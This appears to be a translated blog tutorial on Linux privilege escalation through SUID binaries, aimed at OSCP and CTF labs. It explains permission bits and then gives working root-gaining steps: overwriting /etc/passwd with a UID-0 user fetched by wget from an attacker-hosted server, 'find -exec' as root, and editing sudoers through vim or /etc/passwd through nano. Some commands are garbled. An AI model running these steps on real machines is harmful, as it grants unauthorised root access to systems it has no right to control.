0. Introduction
In many certifications such as OSCP, OSCE or pentesting labs like Vulnhub , Hackthebox always has a very important part of capturing the Server’s Root to get the flag. This proves that you have completely conquered the lab. To put it in a more realistic situation, during Pentest, you can execute code (RCE) on the server of the pentest target, what will the effect be if from RCE, you have Full Permissions through the Privilege Escalation into work?

This is the 2nd in a series about my Linux Privilege Escalation . Also a form used quite often in contests and tests that require privilege escalation.
1. Theoretical basis: SUID – Set owner User ID up on execution
1.1 – File and directory permissions in Linux
Have you ever installed a new Project with Laravel, accessed immediately and met a notice like this (Permision denied):


And in a way, after typing the command: chmod -R 777 storage/ , the Laravel Welcome page is showing up nicely? What does the number 777 mean? See the image below for a better idea of permissions in Linux:

The number 7 is the maximum number of bits used to set user rights to files and folders. Includes: Read (4), Write (2) and Execute (1). When set to 777, it will be rwxrwxrwx . Or 755 would be: rwxr-xr-x .
With chmod -R 777 storage/ above, every directory, file … in / storage / can be read, write, execute by anyone. Basically, you have disabled all forms of security with this directory  . When full rights, can be summarized as follows:

- The – or d: – indicates that it is a file, the d indicates that it is a directory
- User: The rights of the owner user of this file / directory.
- Group: The rights of users in the same group as the file / directory owner.
- Other: The rights of all other users on the machine.

To find out how files and directories are authorized, type ls -la on the terminal.
This is a combination of ls -l (use a long listing format) and ls -a (do not ignore entries starting with . ). This is important because in many labs, hidden files often contain important information.
1.2 – SUID, SGID and sticky bits
So as you can see, we have 3 permissions with 3 different user groups. However, there are 3 special permissions with files and folders in Linux, SUID, SGID and sticky bits . Naturally, within the scope of this article, we will learn mainly about escalating privileges with SUID. However, I will introduce the basic of the other two permissions.
1.2.1 – SUID
SUID (or Set user ID), commonly used on executable files. This permission allows a file to be executed with the privileges of the file owner.
For example, if a file is owned by the root user and set the SUID bit, then anyone who executes the file will always run with the root user privileges . And when viewing permissions of the file, in the User section, the label x will be converted to label s .
To assign SUID to a file, there are 2 ways:
chmod u+s [tên file]
or:
chmod 4555 [ tên file] ( thêm 4 vào trước permissons )

Note: If the file does not have executing file as program, SUID will be an S. For the S label to become s, you must grant the executable file permission, there are two ways:
- Right-click the file and select Properties, the Permission section tick the Allow executing file as program .

- Method 2 is simpler, just type:

chmod u+x [tên file]Here’s how to assign a SUID to a specific file named .burp (using grep simply filtered out for less clutter). And the word S has turned into s . Assigning SUID is complete.
1.2.2 – SGID
SGID (or Set group ID), is similar to SUID. This permission allows the file to be executed with the privileges of the group that owns the file. For example, if a file is owned by the Staff group, no matter whoever executes it, it will always run with the Staff group privileges.
And when viewing the permissions of the file, in the Group section, the label x will be converted to label s .

To assign SGID to a file, there are 2 ways:
chmod g+s [tên file]
or:
chmod 2555 [ tên file] ( thêm 2 vào trước permissons )
Alternatively SGIDs can be assigned to directories. With the same assignment as for a file. When SGID is assigned to a folder, all files created in that folder will inherit Group ‘s ownership of that folder.
1.2.2 – Sticky Bit
Used for shared folders, the purpose is to prevent one user from deleting another user’s file. Only owner and root can rename or delete files and folders when it is set Sticky Bit . That is why it is also called restricted deletion bit .
This is quite useful on folders with 777 permissions set (everyone is allowed to read and write / delete).

Slightly different with the above 2 permissions, in Sticky Bit , the x label will be converted to label t .
To assign Sticky Bit there are 3 ways:
chmod +t [tên file, thư mục]
or:
chmod o+t [tên file, thư mục]
or:
chmod 1555 [ tên file,thư mục] ( thêm 1 vào trước permissons )
2 – Find Files with SUID
This is the most important command of this Privilege Escalation, so be careful.

Command: find / -perm -u=s -type f 2>/dev/null
Inside:
- /: The search starts at the root of the system, which scans all files in all directories. This helps to increase the search scope.
- -perm: Search by the following specified permissions.
- -u = s: Search for files owned by root user. Use -user [username] to search for files of that user.
- -type : specify the file type to search.
- f : Specifies the file type to be searched as regular files , not special directories or files. Most files used directly by the user are regular files. For example: executable file, text file, image file … This helps increase search efficiency.
- 2>: means redirect (denoted by > ) file channel number 2 to the specified location, this channel file maps to stderr (standard error file channel) , where programs usually write errors in.
- / dev / null: This is where it’s redirected, it’s a pseudo-device or a special character device that allows it to write anything to it, but when it requests to read it, It does not return anything.
So the above command will search all files with SUID of root user. Adding 2>/dev/null means that all errors ( file channel 2 ) during the run will be redirected to / dev / null to ignore all those errors. So in the image below the result is “neat” like that.
3 – Privilege Escalation using SUID
Normally in labs using this method, SUIDs will be assigned to files / program / commands with the Owner having higher rights than the User’s when we successfully penetrate inside. If it’s Root, congratulations, the game seems easy. But if it’s another user, congratulations, because it looks like you’re playing the game in the right direction.
If the lab uses this method to escalate privileges, it is likely to be one of the following, since it is currently available!
Let’s start !!!
3.1 – When SUID is assigned to Copy command
After RCE succeeds, use the familiar search statement: find / -perm -u=s -type f 2>/dev/null
This command, even a newly created user, can also be executed 

Confirm again to make sure:
which cp
ls -la / bin / cp


Ok it has SUID, the idea here is: We will copy / etc / passwd file . It contains a lot of sensitive information like the information of the users on the machine. Using copy, we will move it to the web directory / var / www / html . On the attacker, we can easily access and copy the entire content into a text file. Create a new user using OpenSSL, assign root privileges to that user (UID = 0), and save it to the end of the text file. Then switch back to the victim machine in / tmp / (the default folder, with full rights to create or delete all files). Finally, use a copy to overwrite the real passwd file.
Command: cp /etc/passwd /var/www/html
Copy into the text file name passwd and create a new user:
Command: openssl passwd -1 -salt [salt value] {password}

Add the user at the end of the text file above, assign the UID and GID: 
Put the text file created on the attacker machine on a “web server” using python2. Command: python -m SimpleHTTPServer 8899

In the / tmp / directory of the victim machine, download the text file wget
Command:
cd / tmp
wget IP: 8899 / passwd
cp passwd / etc / passwd
Check if the override was successful by reading the last 3 lines of / etc / passwd
Command: tail -n 3 /etc/passwd


At this point, just su (switch user) to user3 and Get ROOT.
3.2 – When SUID is assigned to Find command
Command: find / -perm -u=s -type f 2>/dev/null
Here I have grep find to return results easier to see.

With find , you can’t get a Root shell, but you can execute every command as root.
Command:

touch anything
find anything -exec “command wants to execute”;
3.3 – When SUID is assigned to Vim
Command: | grep sh

Read my first part about Privilege Escalation using Sudo Rights to better understand this method. Here when Vim is assigned SUID, we will use it to modify the Sudoers file .
Command: vim visudo
Edit: username ALL=(ALL) NOPASSWD:ALL

And get ROOT: 
3.4 – When SUID is assigned the available scripts
This is probably only the case in easy labs, where the owner creates the scripts available to get the root shell. Also a note for this type of post, please add | grep shell or | grep root , grep | asroot … If so, all that’s left is just running the script.

3.5 – When SUID is assigned to Nano

The method will be the same as for the copy, the goal is to edit the file / etc / passwd . But with nano, things are much easier.
Create new user with openSSL as above: openssl passwd -1 -salt demo passwd123

Check if nano is assigned SUID, if any then add the user / etc / passwd with root privileges.
Command:
find / -perm -u=s -type f 2>/dev/null | grep nano
nano /etc/passwd
And get ROOT: 
4. For example
CTF post write-ups in this , after RCE successful search, noticed SUID time. I have successfully rooted and got a flag.
 SUID time and whoami time returns the root’s ID. From there easily cat flag.

So depending on SUID and the author’s intention, each post is a little different. However, the method is to use SUID. Hopefully through the article and the process of lab, certification exam or pentest, it can help you.
5. References
https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/
https://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/
https://pentestlab.blog/2017/09/25/suid-executables/
https://gtfobins.github.io/